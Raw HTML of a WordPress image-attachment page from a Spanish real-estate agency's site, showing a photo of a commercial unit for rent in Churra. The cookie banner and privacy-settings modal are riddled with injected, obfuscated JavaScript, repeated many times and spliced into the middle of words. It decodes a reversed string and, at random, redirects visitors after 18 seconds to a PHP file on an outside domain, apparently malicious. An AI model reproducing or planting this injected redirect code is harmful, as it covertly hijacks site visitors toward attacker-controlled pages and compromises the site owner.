                <div class="pull-right header-mobile-right">
            <button data-toggle="offcanvas" class="btn btn-offcanvas btn-toggle-canvas offcanvas pull-left" type="button">
               <i class="fa fa-bars"></i>
            </button>
                            <div class="pull-left">
                                                                                </div>
                    </div>
    </div>
</div>
		<header id="apus-header" class="apus-header header-default hidden-sm hidden-xs" role="banner">
    <div class="main-sticky-header-wrapper">
        <div class="main-sticky-header">
            <div class="header-middle">
                <div class="container">
                    <div class="pull-left">
                        <div class="logo-in-theme ">
                            
    <div class="logo">
        <a href="https://tradebloc.es/" >
            <img src="http://tradebloc.es/wp-content/uploads/2019/10/logo-tradebloc4.png" alt="Tradebloc">
        </a>
    </div>
                        </div>
                    </div>
                    <div class="pull-left">
                                                    <div class="main-menu pull-left">
                                <nav data-duration="400" class="hidden-xs hidden-sm apus-megamenu slide animate navbar p-static" role="navigation">
                                <div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="menu-item-3251 aligned-left"><a href="https://tradebloc.es/">Inicio</a></li>
<li class="menu-item-3332 aligned-left"><a href="https://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li class="menu-item-3335 aligned-left"><a href="https://tradebloc.es/propiedades">Propiedades</a></li>
<li class="menu-item-3356 aligned-left"><a href="https://tradebloc.es/noticias">Noticias</a></li>
<li class="menu-item-3253 aligned-left"><a href="https://tradebloc.es/contact">Contacto</a></li>
<li class="dropdown menu-item-3598 aligned-"><a href="http://tradebloc.es/iniciar-sesion" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown"><img src="http://tradebloc.es/wp-content/uploads/2019/12/man-user.png" alt="icono-persona"> <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-3597 aligned-"><a href="https://tradebloc.es/registro">Registro</a></li>
	<li class="menu-item-3596 aligned-"><a href="https://tradebloc.es/iniciar-sesion">Iniciar Sesión</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>
                                            </div>
                    <div class="pull-right header-right clearfix">
                                                                            <div class="pull-left">
                                                                                                                                </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</header>	<div id="apus-main-content"><section id="apus-breadscrumb" class="apus-breadscrumb"><div class="container"><div class="wrapper-breads"><div class="wrapper-breads-inner"><h2 class="bread-title">IMG_4406</h2><div class="breadscrumb-inner"><ol class="breadcrumb"><li><a href="https://tradebloc.es">Inicio</a>  </li> <li><a href="https://tradebloc.es/properties/local-en-churra">Local en alquiler en Churra</a></li><li><span class="active">IMG_4406</span></li></ol></div></div></div></div></section>




<section id="main-container" class="main-content container inner">

	<div class="row">

		


		<div id="main-content" class="col-xs-12 col-md-12 col-sm-12 col-xs-12 ">

			<div id="primary" class="content-area">

				<div id="content" class="site-content detail-post" role="main">

					
							<div class="box-shadow">

							<article id="post-4145" class="post-4145 attachment type-attachment status-inherit hentry">
    
	<div class="entry-content-detail">
        <div class="entry-meta">
            <div class="info">
                                    <h4 class="entry-title">
                        <a href="https://tradebloc.es/properties/local-en-churra/img_4406">IMG_4406</a>
                    </h4>
                                <div class="meta">
                    <span class="author"><i class="  icon-ap_user-circle"></i><a href="https://tradebloc.es/author/tradebloc" title="Entradas de tradebloc" rel="author">tradebloc</a></span>
                    <span class="date"><i class=" icon-ap_clock"></i>junio 29, 2020</span>
                    <span class="categories"> <i class="icon-ap_folder"></i></span>
                    <span class="comment"> <i class="icon-ap_comment"></i> 0 Comentarios</span>
                </div>
            </div>
        </div>
                    <div class="entry-thumb no-thumb">
                            </div>
            	<div class="single-info info-bottom">
            <div class="entry-description">
                <p class="attachment"><a href='https://tradebloc.es/wp-content/uploads/2020/06/IMG_4406-scaled.jpg'><img width="300" height="200" src="https://tradebloc.es/wp-content/uploads/2020/06/IMG_4406-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://tradebloc.es/wp-content/uploads/2020/06/IMG_4406-300x200.jpg 300w, https://tradebloc.es/wp-content/uploads/2020/06/IMG_4406-1024x683.jpg 1024w, https://tradebloc.es/wp-content/uploads/2020/06/IMG_4406-768x512.jpg 768w, https://tradebloc.es/wp-content/uploads/2020/06/IMG_4406-1536x1024.jpg 1536w, https://tradebloc.es/wp-content/uploads/2020/06/IMG_4406-2048x1365.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
            </div><!-- /entry-content -->
    		    		<div class="tag-social clearfix">
    			    			
<div class="apus-social-share">

	<div class="bo-social-icons bo-sicolor social-radius-rounded">

			<span class="title">Compartir:</span>

		
			<a class="bo-social-facebook" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="" onclick="javascript: window.open('http://www.facebook.com/sharer.php?u=https://tradebloc.es/properties/local-en-churra/img_4406'); return false;" target="_blank" title="Compartir en facebook">

				<i class="fa fa-facebook"></i>

			</a>

 

		
		
 

			<a class="bo-social-twitter" data-toggle="tooltip" data-placement="top" data-animation="true" data-original-title="Twitter" href="" onclick="javascript: window.open('http://twitter.com/home?status=IMG_4406 https://tradebloc.es/properties/local-en-churra/img_4406'); return false;" target="_blank" title="Compartir en Twitter">

				<i class="fa fa-twitter"></i>

			</a>

 

		
		
 

			<a class="bo-social-linkedin"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="" onclick="javascript: window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https://tradebloc.es/properties/local-en-churra/img_4406&amp;title=IMG_4406'); return false;" target="_blank" title="Compartir en LinkedIn">

				<i class="fa fa-linkedin"></i>

			</a>

 

		
		
		
 

			<a class="bo-social-google" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Google plus" href="https://plus.google.com/share?url=https://tradebloc.es/properties/local-en-churra/img_4406" onclick="javascript:window.open(this.href,

	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Compartir en Google plus">

				<i class="fa fa-google-plus"></i>

			</a>

 

		
		
	</div>

</div>	    		</div>
    	</div>
    </div>
</article>
	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tradebloc.es/properties/local-en-churra" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="pull-left navi"><i class=" icon-ap_angle-left"></i>Anterior:</span> <span class="post-title">Local en alquiler en Churra</span></a></div></div>
	</nav>
							</div>

							
								
			                
				</div><!-- #content -->

			</div><!-- #primary -->

		</div>

		


		
	</div>	

</section>




	</div><!-- .site-content -->



	<footer id="apus-footer" class="apus-footer" role="contentinfo">

		
			<div class="container">

				<div class="footer-builder-wrapper dark footer-1"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571258794685 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  hidden-sm hidden-xs"
	  style="height: 40px"><span class="vc_empty_space_inner"></span></div>
<div class="vc_empty_space"
	  style="height: 30px"><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571991814304 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="230" height="34" src="https://tradebloc.es/wp-content/uploads/2019/10/logo-trade-6.png" class="vc_single_image-img attachment-medium" alt="" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="widget contact">
<ul>
<li><i class="icon-ap_pin"></i> Plaza Carlos III,1 edif. Wellington, 30008 Murcia</li>
<li><i class="icon-ap_phone"></i>968 24 27 53</li>
<li><i class="icon-ap_email"></i>tradebloc@tradebloc.es</li>
</ul>
<div class="contact-us"></div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">MENÚ</span></h4>

		</div>
	</div>
<div class="apus_custom_menu wpb_content_element "><div class="widget widget_nav_menu"><div class="menu-quick-link-container"><ul id="menu-quick-link" class="menu"><li id="menu-item-3299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3299"><a href="https://tradebloc.es/">Inicio</a></li>
<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="https://tradebloc.es/propiedades">Propiedades</a></li>
<li id="menu-item-3438" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3438"><a href="https://tradebloc.es/noticias">Noticias</a></li>
<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="https://tradebloc.es/contact">Contacto</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">PRIVACIDAD</span></h4>

		</div>
	</div>
<div class="apus_custom_menu wpb_content_element "><div class="widget widget_nav_menu"><div class="menu-privacidad-container"><ul id="menu-privacidad" class="menu"><li id="menu-item-3401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3401"><a href="https://tradebloc.es/aviso-legal">Aviso Legal</a></li>
<li id="menu-item-3403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3403"><a href="https://tradebloc.es/politica-de-privacidad">Política de Privacidad</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3402"><a href="https://tradebloc.es/politica-de-cookies">Política de Cookies</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">CONTACTO</span></h4>

		</div>
	</div>
<div role="form" class="wpcf7" id="wpcf7-f2754-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/properties/local-en-churra/img_4406#wpcf7-f2754-o1" method="post" class="wpcf7-form wpcf7-acceptance-as-validation" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2754" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2754-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="send-message">
<div class="row">
<div class="col-md-6" style="color:#ffffff!important;">
<span class="wpcf7-form-control-wrap text-998"><input type="text" name="text-998" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Nombre Completo *" /></span>
	</div>
<div class="col-md-6">
<span class="wpcf7-form-control-wrap email-851"><input type="email" name="email-851" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email *" /></span>
	</div>
</div>
<p><span class="wpcf7-form-control-wrap text-783"><input type="text" name="text-783" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Asunto" /></span><br />
<span id="wpcf7-696cfc0f21b83" class="wpcf7-form-control-wrap honeypot-331-wrap" style="display:none !important; visibility:hidden !important;"><label  class="hp-message">Deja este campo en blanco, por favor.</label><input class="wpcf7-form-control wpcf7-text"  type="text" name="honeypot-331" value="" size="40" tabindex="-1" autocomplete="nope" /></span><br />
<span class="wpcf7-form-control-wrap textarea-614"><textarea name="textarea-614" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Mensaje"></textarea></span><br />
<label><span class="wpcf7-form-control-wrap acceptance-370"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-370" value="1" aria-invalid="false" /></span></span></span>  - He leído y acepto la <a target="_blank" href="/politica-de-privacidad">Política de privacidad </a></label></p>
<div><input type="submit" value="Enviar Mensaje" class="wpcf7-form-control wpcf7-submit btn btn-theme-second" /></div>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571258807861 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"
	  style="height: 20px"><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571261664354 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">© 2019 - TRADEBLOC - <a style="color: #fff;" href="http://guellcom.com/" target="_blank" rel="noopener noreferrer">Diseño Web</a> | <a style="color: #ffffff;" href="http://guellcom.com/" target="_blank" rel="noopener noreferrer">Guellcom</a></span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
			</div>

		
		

	</footer><!-- .site-footer -->



	
		<div id="compare-sidebar" class="">

			<div class="compare-sidebar-wrapper">

				<h3 class="title">Comparar Propiedades</h3>

				
			</div>

			<div class="compare-sidebar-btn">

				<div class="open-text">

					Comparar (<span class="count">0</span>)

				</div>

			</div>

		</div><!-- .widget-area -->

	


	
		<a href="#" id="back-to-top" class="add-fix-top">

			<i class="fa fa-angle-up"></i>

		</a>

	


</div><!-- .site -->



            <script type="text/javascript">
				var recaptchaCallback = function() {
					var recaptchas = document.getElementsByClassName("g-recaptcha");

					for(var i=0; i<recaptchas.length; i++) {
						var recaptcha = recaptchas[i];
						var sitekey = recaptcha.dataset.sitekey;

						grecaptcha.render(recaptcha, {
							'sitekey' : sitekey
						});
					}
				};
            </script>
        <div id="cookie-law-info-bar"><span>Utilizamos cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábi$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tos de navegación. <br>Si continúa navegando, consideramos que acepta su uso. Puede cambiar la configuración u obtener más información <a href='/politica-de-cookies' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >aquí</a> [cookie_but$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}ton margin="5px"]</span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Política de Cookies</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored in your browser only with your consent. You also have the option <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
            <div class="cli-tab-section cli-privacy-tab">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" >
                        Privacy Overview                    </a>
                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade">
                        <p>This website uses cookies <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored in your browser only with your consent. You also have the option <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</p>
                    </div>
                </div>

            </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                            Necesarias 
                        </a>
                    
                    <span class="cli-necessary-caption">Siempre activado</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Necessary cookies are absolutely essential for the website <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tore any personal information.</p>
                        </div>
                    </div>
                </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab" >
                            No necesarias 
                        </a>
                    <div class="cli-switch">
                        <input type="checkbox" id="checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked />
                        <label for="checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado">No necesarias</label>
                    </div>                    </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                            <p>Any cookies that may not be particularly necessary for the website <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to function and is used specifically <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is manda<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tory <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to procure user consent prior <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to running these cookies on your website.</p>
                        </div>
                    </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#39b05c","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":false,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script>            <div class="hidden apus-favorite-login-info">
                Por favor inicie sesión para añdir esta propiedad.                <a href="https://tradebloc.es/iniciar-sesion">
                    Haga clic aquí                </a>
            </div>
        <link rel='stylesheet' id='js_composer_front-css'  href='https://tradebloc.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/libraries/jquery-google-map/infobox.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/libraries/jquery-google-map/markerclusterer.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/libraries/mapescape/js/mapescape.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/assets/js/realia.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&#038;render=explicit&#038;ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/tradebloc.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH&#038;ver=3.0'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/gmap3.js?ver=20131022'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/bootstrap.min.js?ver=20150330'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/owl.carousel.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/magnific/jquery.magnific-popup.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/colorbox/jquery.colorbox.js?ver=1.1.0'></script>
